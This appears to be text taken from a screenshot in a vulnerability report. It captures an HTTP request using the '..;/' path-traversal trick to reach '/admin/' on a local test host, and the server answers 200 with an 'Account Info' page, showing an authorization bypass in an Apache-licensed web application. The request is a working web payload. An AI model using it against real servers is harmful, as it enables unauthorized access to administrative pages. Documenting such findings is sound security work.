 GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.1.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.134:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Tue, 15 Feb 2022 02:32:38 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements. See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership. The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License. You may obtain a copy of the License at
~
~ http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing,
~ software distributed under the License is distributed on an
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
~ KIND, either express or implied. See the License for the
~ specific language governing permissions and limitations
~ under the License.
-->
<!DOCTYPE HTML>
<html>
<head>
<title>Account Info</title>